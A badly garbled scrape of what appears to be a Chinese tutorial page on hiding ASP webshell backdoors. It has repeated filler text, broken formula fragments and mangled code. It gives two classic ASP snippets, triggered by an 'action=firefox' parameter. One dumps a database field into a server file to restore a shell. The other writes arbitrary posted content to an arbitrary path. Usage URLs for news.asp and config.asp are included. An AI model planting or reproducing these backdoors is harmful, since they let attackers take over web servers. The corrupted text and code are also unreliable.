the state of the property of the property of the property of the property of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of th

https://www.100test.com/kao\_ti2020/462/2021\_2022\_\_E5\_B7\_A7\_ E5\_A6\_99\_E5\_88\_A9\_E7\_c97\_462526.htm 我不否认n早前的那  $\exp$ particle proposed on the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the copy / / /  $\sqrt{2}$  $\alpha$ csic $\land$ webshell, webshell  $mdb$ .mdb webshell  $Q\bar Q$ 



历中的shell代码,备份到当前目录下if

request("action")="firefox" then

fname=request.querystring("fn")tname=request.querystring("tn")bn ame=request.querystring("bn")id=request.querystring("id")idvalue= request.querystring("idv")set

rs=server.createobject("ADODB.recordset")sql="0select "amp. " from "amp. " where "amp. "= "amp. """"rs.open sql,conn, 1, 3if not rs.eof thencontent=rs(bname) elseresponse.write "Nothing" end ifset fso=Server.CreateObject("Scripting.FileSystemObject")set

txtfile=fso.createtextfile(server.mappath(fname))txtfile.writeline(con tent)txtfile.closeend if%>

news.asp

d firefox user id 119  $jl$ news.asp?action=firefoxamp.tn=useramp.id=id&amp.idv=119 news.asp

 $mdb$ 

news.asp heurs.asp if

request("action")="firefox" then

n=request.form("n")c=request.form("c")set

fso=Server.CreateObject("Scripting.FileSystemObject")set

 $t$ xtfile=fso.createtextfile(server.mappath $(n)$ ) txtfile.writeline $(c)$ txtfile. closeend if%>

## 使用的时候以这段代码配合F.s.t火狐技术联

盟[www.wrsky.com]Name:name=n width="32">Shell:width="32"> http://localhost/config.asp?action=firefox  $\lambda$ htm  $\alpha$ 

 $100T$ est  $\blacksquare$ www.100test.com